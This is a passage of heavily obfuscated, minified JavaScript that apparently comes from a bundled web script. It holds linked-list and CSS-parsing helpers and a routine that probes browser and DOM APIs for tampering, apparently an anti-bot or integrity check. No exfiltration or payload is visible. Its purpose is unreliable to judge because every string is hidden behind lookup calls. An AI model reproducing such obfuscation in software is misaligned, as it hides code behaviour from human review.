h=X[KY(0xeaf)];X[KY(0xeaf)]=h[KY(0xeaf)],q[KY(0xe2b)](y,h[KY(0x3eb)],h,this);}this[KY(0x301)]();}[Kw(0x10c1)](q,y=this){const KH=Kw,X=this[KH(0xa68)](this[KH(0x565)],null);for(;null!==X[KH(0x723)];){const h=X[KH(0x723)];X[KH(0x723)]=h[KH(0x723)],q[KH(0xe2b)](y,h[KH(0x3eb)],h,this);}this[KH(0x301)]();}[Kw(0x744)](q,y,X=this){const Kg=Kw;let h,U=this[Kg(0xa68)](null,this[Kg(0xf18)]),K=y;for(;null!==U[Kg(0xeaf)];)h=U[Kg(0xeaf)],U[Kg(0xeaf)]=h[Kg(0xeaf)],K=q[Kg(0xe2b)](X,K,h[Kg(0x3eb)],h,this);return this[Kg(0x301)](),K;}[Kw(0x27f)](q,y,X=this){const KF=Kw;let h,U=this[KF(0xa68)](this[KF(0x565)],null),K=y;for(;null!==U[KF(0x723)];)h=U[KF(0x723)],U[KF(0x723)]=h[KF(0x723)],K=q[KF(0xe2b)](X,K,h[KF(0x3eb)],h,this);return this[KF(0x301)](),K;}[Kw(0x2be)](q,y=this){const KA=Kw;for(let X=this[KA(0xf18)];null!==X;X=X[KA(0xeaf)])if(q[KA(0xe2b)](y,X[KA(0x3eb)],X,this))return!0x0;return!0x1;}[Kw(0xfd4)](q,y=this){const Ki=Kw,X=new u();for(let h=this[Ki(0xf18)];null!==h;h=h[Ki(0xeaf)])X[Ki(0x334)](q[Ki(0xe2b)](y,h[Ki(0x3eb)],h,this));return X;}[Kw(0xf8a)](q,y=this){const Kk=Kw,X=new u();for(let h=this[Kk(0xf18)];null!==h;h=h[Kk(0xeaf)])q[Kk(0xe2b)](y,h[Kk(0x3eb)],h,this)&&X[Kk(0x334)](h[Kk(0x3eb)]);return X;}[Kw(0x40b)](q,y,X=this){const Kx=Kw;if(null===q)return;const h=this[Kx(0xa68)](null,q);for(;null!==h[Kx(0xeaf)];){const U=h[Kx(0xeaf)];if(h[Kx(0xeaf)]=U[Kx(0xeaf)],y[Kx(0xe2b)](X,U[Kx(0x3eb)],U,this))break;}this[Kx(0x301)]();}[Kw(0x7aa)](q,y,X=this){const Kv=Kw;if(null===q)return;const h=this[Kv(0xa68)](q,null);for(;null!==h[Kv(0x723)];){const U=h[Kv(0x723)];if(h[Kv(0x723)]=U[Kv(0x723)],y[Kv(0xe2b)](X,U[Kv(0x3eb)],U,this))break;}this[Kv(0x301)]();}[Kw(0xdf7)](){const KS=Kw;this[KS(0xf18)]=null,this[KS(0x565)]=null;}[Kw(0x106f)](){const KJ=Kw,q=new u();for(let y of this)q[KJ(0x334)](y);return q;}[Kw(0x8b8)](q){const Kr=Kw;return this[Kr(0x3c1)](null,q,this[Kr(0xf18)],q),null!==this[Kr(0xf18)]?(this[Kr(0xf18)][Kr(0x723)]=q,q[Kr(0xeaf)]=this[Kr(0xf18)]):this[Kr(0x565)]=q,this[Kr(0xf18)]=q,this;}[Kw(0x528)](q){const KC=Kw;return this[KC(0x8b8)](u[KC(0x6ac)](q));}[Kw(0x3dc)](q){const Kj=Kw;return this[Kj(0xee5)](q);}[Kw(0x334)](q){const Kz=Kw;return this[Kz(0xee5)](u[Kz(0x6ac)](q));}[Kw(0xee5)](q,y=null){const KN=Kw;if(null!==y){if(this[KN(0x3c1)](y[KN(0x723)],q,y,q),null===y[KN(0x723)]){if(this[KN(0xf18)]!==y)throw new Error(KN(0x5d2));this[KN(0xf18)]=q,y[KN(0x723)]=q,q[KN(0xeaf)]=y,this[KN(0x3c1)](null,q);}else y[KN(0x723)][KN(0xeaf)]=q,q[KN(0x723)]=y[KN(0x723)],y[KN(0x723)]=q,q[KN(0xeaf)]=y;}else this[KN(0x3c1)](this[KN(0x565)],q,null,q),null!==this[KN(0x565)]?(this[KN(0x565)][KN(0xeaf)]=q,q[KN(0x723)]=this[KN(0x565)]):this[KN(0xf18)]=q,this[KN(0x565)]=q;return this;}[Kw(0xcfb)](q,y){const KR=Kw;return this[KR(0xee5)](u[KR(0x6ac)](q),y);}[Kw(0x885)](q){const D0=Kw;if(this[D0(0x3c1)](q,q[D0(0x723)],q,q[D0(0xeaf)]),null!==q[D0(0x723)])q[D0(0x723)][D0(0xeaf)]=q[D0(0xeaf)];else{if(this[D0(0xf18)]!==q)throw new Error(D0(0x1033));this[D0(0xf18)]=q[D0(0xeaf)];}if(null!==q[D0(0xeaf)])q[D0(0xeaf)][D0(0x723)]=q[D0(0x723)];else{if(this[D0(0x565)]!==q)throw new Error(D0(0x1033));this[D0(0x565)]=q[D0(0x723)];}return q[D0(0x723)]=null,q[D0(0xeaf)]=null,q;}[Kw(0x1037)](q){const D1=Kw;this[D1(0xee5)](u[D1(0x6ac)](q));}[Kw(0xfb0)](){const D2=Kw;return null!==this[D2(0x565)]?this[D2(0x885)](this[D2(0x565)]):null;}[Kw(0xd7e)](q){const D3=Kw;this[D3(0x8b8)](u[D3(0x6ac)](q));}[Kw(0xb34)](){const D4=Kw;return null!==this[D4(0xf18)]?this[D4(0x885)](this[D4(0xf18)]):null;}[Kw(0x657)](q){const D5=Kw;return this[D5(0x81e)](q,this[D5(0xf18)]);}[Kw(0xb5b)](q){const D6=Kw;return this[D6(0x81e)](q);}[Kw(0x81e)](q,y){const D7=Kw;return null===q[D7(0xf18)]||(null!=y?(this[D7(0x3c1)](y[D7(0x723)],q[D7(0x565)],y,q[D7(0xf18)]),null!==y[D7(0x723)]?(y[D7(0x723)][D7(0xeaf)]=q[D7(0xf18)],q[D7(0xf18)][D7(0x723)]=y[D7(0x723)]):this[D7(0xf18)]=q[D7(0xf18)],y[D7(0x723)]=q[D7(0x565)],q[D7(0x565)][D7(0xeaf)]=y):(this[D7(0x3c1)](this[D7(0x565)],q[D7(0x565)],null,q[D7(0xf18)]),null!==this[D7(0x565)]?(this[D7(0x565)][D7(0xeaf)]=q[D7(0xf18)],q[D7(0xf18)][D7(0x723)]=this[D7(0x565)]):this[D7(0xf18)]=q[D7(0xf18)],this[D7(0x565)]=q[D7(0x565)]),q[D7(0xf18)]=null,q[D7(0x565)]=null),this;}[Kw(0x1d3)](q,y){const D8=Kw;D8(0xf18)in y?this[D8(0x81e)](y,q):this[D8(0xee5)](y,q),this[D8(0x885)](q);}}},0x12dd:(V,o,m)=>{'use strict';m(0x1aa);},0x192b:(V,o,m)=>{'use strict';function I(T,u){const D9=a2d,q=Object[D9(0xfc5)](SyntaxError[D9(0xe76)]),y=new Error();return Object[D9(0x915)](q,{'name':T,'message':u,get 'stack'(){const DW=D9;return(y[DW(0x52c)]||'')[DW(0x1d3)](/^(.+\n){1,3}/,T+':\x20'+u+'\x0a');}});}m['d'](o,{'a':()=>I});},0x122e:(V,o,m)=>{'use strict';m(0x11ac);},0xc8c:(V,m,I)=>{'use strict';I['d'](m,{'MZ':()=>X,'Si':()=>y,'vs':()=>h});const T=new Map(),u=new Map(),q=0x2d,y=function(K){const Dd=a2d;if(T[Dd(0x250)](K))return T[Dd(0x10cc)](K);const D=K[Dd(0x6b2)]();let Q=T[Dd(0x10cc)](D);if(void 0x0===Q){const p=h(D,0x0),w=p?'':U(D,0x0);Q=Object[Dd(0x489)]({'basename':D[Dd(0x56e)](w[Dd(0x3ed)]),'name':D,'prefix':w,'vendor':w,'custom':p});}return T[Dd(0x179)](K,Q),Q;},X=function(K){const DL=a2d;if(u[DL(0x250)](K))return u[DL(0x10cc)](K);let D=K,Q=K[0x0];'/'===Q?Q='/'===K[0x1]?'//':'/':'_'!==Q&&'*'!==Q&&'$'!==Q&&'#'!==Q&&'+'!==Q&&'&'!==Q&&(Q='');const p=h(D,Q[DL(0x3ed)]);if(!p&&(D=D[DL(0x6b2)](),u[DL(0x250)](D))){const B=u[DL(0x10cc)](D);return u[DL(0x179)](K,B),B;}const w=p?'':U(D,Q[DL(0x3ed)]),f=D[DL(0x56e)](0x0,Q[DL(0x3ed)]+w[DL(0x3ed)]),M=Object[DL(0x489)]({'basename':D[DL(0x56e)](f[DL(0x3ed)]),'name':D[DL(0x56e)](Q[DL(0x3ed)]),'hack':Q,'vendor':w,'prefix':f,'custom':p});return u[DL(0x179)](K,M),M;};function h(K,D){const Dt=a2d;return D=D||0x0,K[Dt(0x3ed)]-D>=0x2&&K[Dt(0x100e)](D)===q&&K[Dt(0x100e)](D+0x1)===q;}function U(K,D){const DV=a2d;if(D=D||0x0,K[DV(0x3ed)]-D>=0x3&&K[DV(0x100e)](D)===q&&K[DV(0x100e)](D+0x1)!==q){const Q=K[DV(0xbdc)]('-',D+0x2);if(-0x1!==Q)return K[DV(0x635)](D,Q+0x1);}return'';}},0x18bf:(V,m,I)=>{'use strict';I['d'](m,{'D':()=>X,'l':()=>h});var T=I(0x11ac);const u=0x5c,q=0x22,y=0x27;function X(U){const Do=a2d,K=U[Do(0x3ed)],D=U[Do(0x100e)](0x0),Q=D===q||D===y?0x1:0x0,p=0x1===Q&&K>0x1&&U[Do(0x100e)](K-0x1)===D?K-0x2:K-0x1;let w='';for(let f=Q;f<=p;f++){let M=U[Do(0x100e)](f);if(M===u){if(f===p){f!==K-0x1&&(w=U[Do(0x56e)](f+0x1));break;}if(M=U[Do(0x100e)](++f),(0x0,T['Mi'])(u,M)){const B=f-0x1,Z=(0x0,T['KJ'])(U,B);f=Z-0x1,w+=(0x0,T['sR'])(U[Do(0x635)](B+0x1,Z));}else 0xd===M&&0xa===U[Do(0x100e)](f+0x1)&&f++;}else w+=U[f];}return w;}function h(U,K){const Dm=a2d,D=K?'\x27':'\x22',Q=K?y:q;let p='',w=!0x1;for(let f=0x0;f<U[Dm(0x3ed)];f++){const M=U[Dm(0x100e)](f);0x0!==M?M<=0x1f||0x7f===M?(p+='\x5c'+M[Dm(0xf7c)](0x10),w=!0x0):M===Q||M===u?(p+='\x5c'+U[Dm(0xef6)](f),w=!0x1):(w&&((0x0,T['tB'])(M)||(0x0,T['i0'])(M))&&(p+='\x20'),p+=U[Dm(0xef6)](f),w=!0x1):p+='�';}return D+p+D;}},0x15b1:(V,m,I)=>{'use strict';I['d'](m,{'D':()=>D,'l':()=>Q});var T=I(0x11ac);const q=0x20,y=0x5c,X=0x22,h=0x27,U=0x28,K=0x29;function D(p){const DI=a2d,w=p[DI(0x3ed)];let f=0x4,M=p[DI(0x100e)](w-0x1)===K?w-0x2:w-0x1,B='';for(;f<M&&(0x0,T['i0'])(p[DI(0x100e)](f));)f++;for(;f<M&&(0x0,T['i0'])(p[DI(0x100e)](M));)M--;for(let Z=f;Z<=M;Z++){let P=p[DI(0x100e)](Z);if(P===y){if(Z===M){Z!==w-0x1&&(B=p[DI(0x56e)](Z+0x1));break;}if(P=p[DI(0x100e)](++Z),(0x0,T['Mi'])(y,P)){const G=Z-0x1,b=(0x0,T['KJ'])(p,G);Z=b-0x1,B+=(0x0,T['sR'])(p[DI(0x635)](G+0x1,b));}else 0xd===P&&0xa===p[DI(0x100e)](Z+0x1)&&Z++;}else B+=p[Z];}return B;}function Q(p){const DT=a2d;let w='',f=!0x1;for(let M=0x0;M<p[DT(0x3ed)];M++){const B=p[DT(0x100e)](M);0x0!==B?B<=0x1f||0x7f===B?(w+='\x5c'+B[DT(0xf7c)](0x10),f=!0x0):B===q||B===y||B===X||B===h||B===U||B===K?(w+='\x5c'+p[DT(0xef6)](M),f=!0x1):(f&&(0x0,T['tB'])(B)&&(w+='\x20'),w+=p[DT(0xef6)](M),f=!0x1):w+='�';}return DT(0xa2f)+w+')';}},0x2495:(V,m,I)=>{'use strict';const Du=a2d;I['d'](m,{'j':()=>K});const {hasOwnProperty:T}=Object[Du(0xe76)],u=function(){};function q(D){const Dq=Du;return Dq(0xa5e)==typeof D?D:u;}function y(D,Q){return function(p,w,f){const Dy=a2d;p[Dy(0x219)]===Q&&D[Dy(0xe2b)](this,p,w,f);};}function X(D,Q){const Dn=Du,p=Q[Dn(0xe92)],w=[];for(const f in p){if(!0x1===T[Dn(0xe2b)](p,f))continue;let M=p[f];const B={'name':f,'type':!0x1,'nullable':!0x1};Array[Dn(0x297)](M)||(M=[M]);for(const Z of M)null===Z?B[Dn(0xef4)]=!0x0:Dn(0x980)==typeof Z?B[Dn(0x219)]=Dn(0x2d5):Array[Dn(0x297)](Z)&&(B[Dn(0x219)]=Dn(0xb93));B[Dn(0x219)]&&w[Dn(0x1037)](B);}return w[Dn(0x3ed)]?{'context':Q[Dn(0xb78)],'fields':w}:null;}function h(D,Q){const DX=Du,p=D[DX(0x9e4)][DX(0x870)](),w=D[DX(0xd9e)],f=DX(0x980)==typeof w;return Q&&p[DX(0xa44)](),function(M,B,Z,P){const Dh=DX;let G;f&&(G=B[w],B[w]=M);for(const b of p){const O=M[b[Dh(0x9af)]];if(!b[Dh(0xef4)]||O){if(Dh(0xb93)===b[Dh(0x219)]){if(Q?O[Dh(0x27f)](P,!0x1):O[Dh(0x744)](P,!0x1))return!0x0;}else{if(Z(O))return!0x0;}}}f&&(B[w]=G);};}function U({StyleSheet:D,Atrule:Q,Rule:p,Block:w,DeclarationList:f}){return{'Atrule':{'StyleSheet':D,'Atrule':Q,'Rule':p,'Block':w},'Rule':{'StyleSheet':D,'Atrule':Q,'Rule':p,'Block':w},'Declaration':{'StyleSheet':D,'Atrule':Q,'Rule':p,'Block':w,'DeclarationList':f}};}function K(D){const DU=Du,Q=function(b){const De=a2d,O={};for(const E in b[De(0x2d5)])if(T[De(0xe2b)](b[De(0x2d5)],E)){const Y=b[De(0x2d5)][E];if(!Y[De(0xe92)])throw new Error(De(0x103d)+E+De(0x1099));O[E]=X(0x0,Y);}return O;}(D),w={},f={},M=Symbol(DU(0x51e)),B=Symbol(DU(0x6bb));for(const b in Q)T[DU(0xe2b)](Q,b)&&null!==Q[b]&&(w[b]=h(Q[b],!0x1),f[b]=h(Q[b],!0x0));const Z=U(w),P=U(f),G=function(O,E){const DD=DU;function Y(v,S,J){const DK=a2d,C=H[DK(0xe2b)](x,v,S,J);return C===M||C!==B&&(!(!A[DK(0x3fd)](v[DK(0x219)])||!A[v[DK(0x219)]](v,x,Y,k))||F[DK(0xe2b)](x,v,S,J)===M);}let H=u,F=u,A=w,k=(v,S,J,C)=>v||Y(S,J,C);const x={'break':M,'skip':B,'root':O,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(DD(0xa5e)==typeof E)H=E;else{if(E&&(H=q(E[DD(0x3aa)]),F=q(E[DD(0xea2)]),E[DD(0xa44)]&&(A=f),E[DD(0xe74)])){if(Z[DD(0x3fd)](E[DD(0xe74)]))A=E[DD(0xa44)]?P[E[DD(0xe74)]]:Z[E[DD(0xe74)]];else{if(!Q[DD(0x3fd)](E[DD(0xe74)]))throw new Error(DD(0x53d)+E[DD(0xe74)]+DD(0x903)+Object[DD(0xbcd)](Q)[DD(0xf03)]()[DD(0x8b1)](',\x20')+')');}H=y(H,E[DD(0xe74)]),F=y(F,E[DD(0xe74)]);}}if(H===u&&F===u)throw new Error(DD(0xad1));Y(O);};return G[DU(0xb99)]=M,G[DU(0x402)]=B,G[DU(0xbee)]=function(O,E){let Y=null;return G(O,function(H,F,A){const DQ=a2d;if(E[DQ(0xe2b)](this,H,F,A))return Y=H,M;}),Y;},G[DU(0x987)]=function(O,E){let Y=null;return G(O,{'reverse':!0x0,'enter'(H,F,A){const Dp=a2d;if(E[Dp(0xe2b)](this,H,F,A))return Y=H,M;}}),Y;},G[DU(0x109d)]=function(O,E){const Y=[];return G(O,function(H,F,A){const Dl=a2d;E[Dl(0xe2b)](this,H,F,A)&&Y[Dl(0x1037)](H);}),Y;},G;}}},d={};function L(V){const Da=a2d;var o=d[V];if(void 0x0!==o)return o[Da(0xe89)];var m=d[V]={'exports':{}};return W[V](m,m[Da(0xe89)],L),m[Da(0xe89)];}L['d']=(V,o)=>{const Dw=a2d;for(var m in o)L['o'](o,m)&&!L['o'](V,m)&&Object[Dw(0x20c)](V,m,{'enumerable':!0x0,'get':o[m]});},L['g']=(function(){const Df=a2d;if(Df(0xf2d)==typeof globalThis)return globalThis;try{return this||new Function(Df(0x8ba))();}catch(V){if(Df(0xf2d)==typeof window)return window;}}()),L['o']=(V,o)=>Object[DM(0xe76)][DM(0x3fd)][DM(0xe2b)](V,o),L['r']=V=>{const Dc=DM;Dc(0x8b2)!=typeof Symbol&&Symbol[Dc(0x1cd)]&&Object[Dc(0x20c)](V,Symbol[Dc(0x1cd)],{'value':Dc(0x94d)}),Object[Dc(0x20c)](V,Dc(0x42c),{'value':!0x0});};var t={};((()=>{'use strict';const Db=DM;var W0=L(0x2197),W1=L(0x1e87),W2=L(0x13a3),W3=L(0x81),W4=L(0x1fa9),W5=L(0x12e6),W6=L(0x1b6c),W7=L(0x2126),W8=L(0x6),W9=L(0x469);const WW=()=>(0x0,W8['c'])(async t5=>{const DB=a2d;for(document[DB(0x10f9)]&&t5();!document[DB(0x10f9)];)await(0x0,W9['y'])(0x64);t5();});var Wd=L(0x739);const WL=(t5,t6)=>{const DZ=a2d;if(DZ(0x980)!=typeof t5||DZ(0x980)!=typeof t6)return!0x1;const t7=t5[DZ(0x3ed)],t8=t6[DZ(0x3ed)];if(0x0===t7&&0x0===t8)return!0x0;if(0x0===t7)return!0x1;if(0x0===t8)return!0x0;if(t7<t8)return!0x1;let t9=!0x0;for(let tW=0x0;tW<=t8;tW++)if(t5[t7-tW]!==t6[t8-tW]){t9=!0x1;break;}return t9;},WV=(t5,t6)=>{const DP=a2d;if(DP(0x980)!=typeof t5||DP(0x980)!=typeof t6)return!0x1;const t7=t5[DP(0x3ed)],t8=t6[DP(0x3ed)];if(0x0===t7&&0x0===t8)return!0x0;if(0x0===t7)return!0x1;if(0x0===t8)return!0x0;if(t7<t8)return!0x1;for(let t9=0x0;t9<t5[DP(0x3ed)];t9++)if(t5[t9]===t6[0x0]){let tW=!0x0;for(let td=0x1;td<t6[DP(0x3ed)];td++)if(!t5[t9+td]||t5[t9+td]!==t6[td]){tW=!0x1;break;}if(tW)return!0x0;}return!0x1;},Wo=(t5,t6)=>{const DG=a2d;if(DG(0x980)!=typeof t5||DG(0x980)!=typeof t6)return-0x1;const t7=t5[DG(0x3ed)],t8=t6[DG(0x3ed)];if(0x0===t7&&0x0===t8)return-0x1;if(0x0===t7)return-0x1;if(0x0===t8)return-0x1;if(t7<t8)return-0x1;for(let t9=0x0;t9<t5[DG(0x3ed)];t9++)if(t5[t9]===t6[0x0]){let tW=!0x0;for(let td=0x1;td<t6[DG(0x3ed)];td++)if(!t5[t9+td]||t5[t9+td]!==t6[td]){tW=!0x1;break;}if(tW)return t9;}return-0x1;},Wm=[[Db(0x5c4)],[Db(0x68a)],[Db(0xedd),Db(0xc40)],[Db(0xedd),Db(0x297)],[Db(0xedd),Db(0xe76),Db(0xf8a)],[Db(0xedd),Db(0xe76),Db(0xbee)],[Db(0xedd),Db(0xe76),Db(0xc10)],[Db(0xedd),Db(0xe76),Db(0x2ec)],[Db(0xedd),Db(0xe76),Db(0xa9e)],[Db(0xedd),Db(0xe76),Db(0x372)],[Db(0xedd),Db(0xe76),Db(0x384)],[Db(0xedd),Db(0xe76),Db(0x8b1)],[Db(0xedd),Db(0xe76),Db(0xfd4)],[Db(0xedd),Db(0xe76),Db(0x1037)],[Db(0xedd),Db(0xe76),Db(0x744)],[Db(0xedd),Db(0xe76),Db(0xa44)],[Db(0xedd),Db(0xe76),Db(0xb34)],[Db(0xedd),Db(0xe76),Db(0x2be)],[Db(0x7cf)],[Db(0x45f)],[Db(0x77f)],[Db(0xb1f)],[Db(0xf74)],[Db(0xb0a)],[Db(0xa24),Db(0xe76),Db(0xbb3)],[Db(0xa24),Db(0xe76),Db(0x52b)],[Db(0xa24),Db(0xe76),Db(0x37a)],[Db(0x61c),Db(0xe76),Db(0x264)],[Db(0x717),Db(0x1042)],[Db(0x717),Db(0xe76),Db(0x74f)],[Db(0x1a7)],[Db(0x69f)],[Db(0x432)],[Db(0x681),Db(0xa98)],[Db(0x681),Db(0x10f9)],[Db(0x681),Db(0xd5b)],[Db(0x681),Db(0x70d)],[Db(0x681),Db(0x3bf)],[Db(0x681),Db(0x82b)],[Db(0x681),Db(0x92f)],[Db(0x681),Db(0x1b0)],[Db(0x681),Db(0xb18)],[Db(0x681),Db(0x2e8)],[Db(0x681),Db(0x9d8)],[Db(0x681),Db(0x605)],[Db(0x681),Db(0xf18),Db(0x361)],[Db(0x681),Db(0xf18),Db(0xaaa)],[Db(0x681),Db(0xcb8)],[Db(0x681),Db(0xa2a)],[Db(0x681),Db(0xa05)],[Db(0x681),Db(0xa8c)],[Db(0x681),Db(0xbc5)],[Db(0x681),Db(0xaa8)],[Db(0x681),Db(0x3d0)],[Db(0x681),Db(0x3d6)],[Db(0x313),Db(0xe76),Db(0x2e8)],[Db(0x313),Db(0xe76),Db(0xa05)],[Db(0x313),Db(0xe76),Db(0xa8c)],[Db(0x68c),Db(0xe76),Db(0xc5d)],[Db(0xc75),Db(0xe76),Db(0x791)],[Db(0xc75),Db(0xe76),Db(0x70d)],[Db(0xc75),Db(0xe76),Db(0x885)],[Db(0x826),Db(0xe76),Db(0x28a)],[Db(0x826),Db(0xe76),Db(0x4a8)],[Db(0x826),Db(0xe76),Db(0x6ea)],[Db(0x826),Db(0xe76),Db(0x2ab)],[Db(0x826),Db(0xe76),Db(0x2b2)],[Db(0x826),Db(0xe76),Db(0x904)],[Db(0x826),Db(0xe76),Db(0x885)],[Db(0x826),Db(0xe76),Db(0x10ac)],[Db(0x826),Db(0xe76),Db(0x1ca)],[Db(0x826),Db(0xe76),Db(0xe36)],[Db(0x826),Db(0xe76),Db(0x83a)],[Db(0x4b6)],[Db(0xd19)],[Db(0x992),Db(0xe76),Db(0xdb6)],[Db(0x2dd)],[Db(0x9bb),Db(0xe76),Db(0x7a5)],[Db(0x9bb),Db(0xe76),Db(0x99a)],[Db(0x801),Db(0xe76),Db(0x5c4)],[Db(0x801),Db(0xe76),Db(0xb3f)],[Db(0xa01)],[Db(0x42a)],[Db(0x1086)],[Db(0x51f),Db(0xe76),Db(0x99f)],[Db(0x51f),Db(0xe76),Db(0xe2b)],[Db(0x105d)],[Db(0x6ae),Db(0xe76),Db(0x10cc)],[Db(0x1038)],[Db(0x4d7)],[Db(0x98d)],[Db(0x4e6)],[Db(0x6a7)],[Db(0x5c3)],[Db(0x679)],[Db(0xf2b)],[Db(0xf0f)],[Db(0xdf0)],[Db(0x10e8)],[Db(0x58e)],[Db(0xe57)],[Db(0x102e),Db(0xc51)],[Db(0x102e),Db(0x52e)],[Db(0x607),Db(0xe76),Db(0x372)],[Db(0x607),Db(0xe76),Db(0x10cc)],[Db(0x607),Db(0xe76),Db(0x179)],[Db(0xf7e),Db(0x56b)],[Db(0xf7e),Db(0x601)],[Db(0xf7e),Db(0x663)],[Db(0xf7e),Db(0x6b4)],[Db(0xf7e),Db(0x690)],[Db(0xb2e)],[Db(0x912),Db(0xe76),Db(0xfff)],[Db(0x24e),Db(0xccc)],[Db(0x24e),Db(0x7e6)],[Db(0x24e),Db(0xb3d)],[Db(0x87e),Db(0xe76),Db(0x361)],[Db(0x87e),Db(0xe76),Db(0xff8)],[Db(0x87e),Db(0xe76),Db(0x6cf)],[Db(0x682),Db(0xe76),Db(0x372)],[Db(0x2ae),Db(0xe17)],[Db(0x40c),Db(0x892)],[Db(0x40c),Db(0x19c)],[Db(0x40c),Db(0x730)],[Db(0x40c),Db(0xbcd)],[Db(0x40c),Db(0xe76),Db(0xf7c)],[Db(0xa2a)],[Db(0x169)],[Db(0x238)],[Db(0x4e4)],[Db(0x893)],[Db(0xe17)],[Db(0xf2c),Db(0xe12)],[Db(0xfff)],[Db(0xa47),Db(0x529)],[Db(0xa47),Db(0xe76),Db(0x5b6)],[Db(0xa47),Db(0xe76),Db(0xe26)],[Db(0xa47),Db(0xe76),Db(0x990)],[Db(0xa47),Db(0x16a)],[Db(0xa47),Db(0xf3f)],[Db(0xa47),Db(0xf60)],[Db(0x58c),Db(0xe76),Db(0xfe6)],[Db(0x58c),Db(0xe76),Db(0x4b5)],[Db(0xb3f)],[Db(0x1f5)],[Db(0x271)],[Db(0xf91),Db(0xe76),Db(0x291)],[Db(0xf91),Db(0xe76),Db(0x981)],[Db(0x66f)],[Db(0x687)],[Db(0x44d)],[Db(0x233)],[Db(0x10d0)],[Db(0xf54),Db(0xe7f)],[Db(0xf54),Db(0xe76),Db(0x100e)],[Db(0xf54),Db(0xe76),Db(0x54e)],[Db(0xf54),Db(0xe76),Db(0x603)],[Db(0xf54),Db(0xe76),Db(0x384)],[Db(0xf54),Db(0xe76),Db(0xbdc)],[Db(0xf54),Db(0xe76),Db(0x721)],[Db(0xf54),Db(0xe76),Db(0x77c)],[Db(0xf54),Db(0xe76),Db(0x1d3)],[Db(0xf54),Db(0xe76),Db(0x870)],[Db(0xf54),Db(0xe76),Db(0x7f1)],[Db(0xf54),Db(0xe76),Db(0xdfa)],[Db(0xf54),Db(0xe76),Db(0x6b2)],[Db(0xf54),Db(0xe76),Db(0x7ae)],[Db(0x7bc)],[Db(0xaa8),Db(0x6fb)],[Db(0xaa8),Db(0x4df)],[Db(0x452),Db(0xe76),Db(0x3dc)],[Db(0x452),Db(0xe76),Db(0x10cc)],[Db(0x452),Db(0xe76),Db(0x179)],[Db(0xdb0),Db(0xe76),Db(0xa2a)],[Db(0xdb0),Db(0xe76),Db(0xd3b)]];function WI(){const DO=Db;let t5=arguments[DO(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Wu(t5,arguments[DO(0x3ed)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let WT='';const Wu=function(){const DE=Db;let t5=arguments[DE(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,t6=arguments[DE(0x3ed)]>0x1?arguments[0x1]:void 0x0;{function td(tL){try{let tV=t5;for(const to of tL)tV=tV[to];}catch(tm){return!0x0;}return!0x1;}WT=DE(0x36b);for(const tL of Wm)if(td(tL)){let tV=DE(0x59b);for(const to of tL)tV+='.'+to;Wq(tV);}}WT=DE(0x41a),DE(0xa5e)!=typeof t5[DE(0x717)][DE(0x1042)]&&Wq(DE(0x621)),DE(0x8fc)!=typeof t5[DE(0x717)][DE(0x1042)]()&&Wq(DE(0x371));{WT=DE(0xb2c);const tm=new t5[(DE(0xdb0))](),tI=()=>{};tm[DE(0x99c)]=tI,tm[DE(0x99c)]!==tI&&Wq(DE(0x45d));}{WT=DE(0xc44);const tT=t5[DE(0x681)][DE(0x82b)](DE(0x5fa))[DE(0x8e9)];tT[DE(0x37a)](DE(0x431),DE(0x323)),DE(0x323)!==tT[DE(0xbb3)](DE(0x431))&&Wq(DE(0x620)),tT[DE(0x52b)](DE(0x431)),tT[DE(0xbb3)](DE(0x431))&&Wq(DE(0x100f));}const t7=t5[DE(0x681)][DE(0x82b)](DE(0x5fa)),t8=t5[DE(0x681)][DE(0x82b)](DE(0x16c));t8[DE(0x1002)]=DE(0x1003);const t9=t5[DE(0x681)][DE(0x82b)](DE(0x71d)),tW=t5[DE(0x681)][DE(0x82b)](DE(0x835));{WT=DE(0x66d),t7&&t8&&t9&&tW&&t5[DE(0x681)][DE(0x82b)](DE(0x166))||Wq(),WT=DE(0x6d7),(t5[DE(0xe57)](document[DE(0x734)][DE(0x253)])||t5[DE(0xe57)](document[DE(0x734)][DE(0x107e)]))&&Wq(),WT=DE(0xa99),[t7,t8,t9,tW][DE(0x372)](tq=>{const Ds=DE;t5[Ds(0x681)][Ds(0xf18)][Ds(0x361)](tq);let ty=!0x1;t5[Ds(0x681)][Ds(0xf18)][Ds(0x5ad)][Ds(0x372)](tX=>{tX===tq&&(ty=!0x0);}),ty||Wq(Ds(0x5ad)),t5[Ds(0x681)][Ds(0xf18)][Ds(0xaaa)](tq);}),WT=DE(0xebe);const tu=W4['A'][DE(0xc7b)]();t7['id']=tu,t7[DE(0xdab)][DE(0x791)](tu),t5[DE(0x681)][DE(0xf18)][DE(0x361)](t7),t7!==t5[DE(0x681)][DE(0x2e8)](tu)&&Wq(DE(0x5e1)),t7!==t5[DE(0x681)][DE(0x9d8)](tu)[0x0]&&Wq(DE(0x3e7)),t7!==t5[DE(0x681)][DE(0xa05)]('#'[DE(0x54e)](tu))&&Wq(DE(0xef5)),t7!==t5[DE(0x681)][DE(0xa8c)]('#'[DE(0x54e)](tu))[0x0]&&Wq(DE(0x793)),t7[DE(0xdab)][DE(0x70d)](tu)||Wq(DE(0xc5c)),t7[DE(0xdab)][DE(0x885)](tu),t7[DE(0xdab)][DE(0x70d)](tu)&&Wq(DE(0xdcc)),WT=DE(0x25a),t5[DE(0x681)][DE(0xf18)][DE(0x361)](t9),t9[DE(0x1ca)](DE(0x82c),DE(0x7ef)),t9[DE(0x1ca)](DE(0x219),DE(0x1029)),0x0===t5[DE(0x681)][DE(0xf18)][DE(0x605)](DE(0x71d))[DE(0x3ed)]&&Wq(DE(0x228));try{t7[DE(0x885)](),t9[DE(0x885)]();}catch(tq){Wq(DE(0x26d));}t5[DE(0x681)][DE(0xf18)][DE(0x70d)](t9)&&Wq(DE(0x885)),WT=DE(0xe66);try{t5[DE(0x681)][DE(0xcb8)];}catch(ty){Wq(DE(0xce6));}}{WT=DE(0x6ea);const tX=t7[DE(0x6ea)]();DE(0x8fc)!=typeof(tX[DE(0x472)]+tX[DE(0x7bc)]+tX[DE(0x938)]+tX[DE(0x3d9)]+tX[DE(0x431)]+tX[DE(0xe65)])&&Wq(DE(0x6ea)),WT=DE(0x350);const 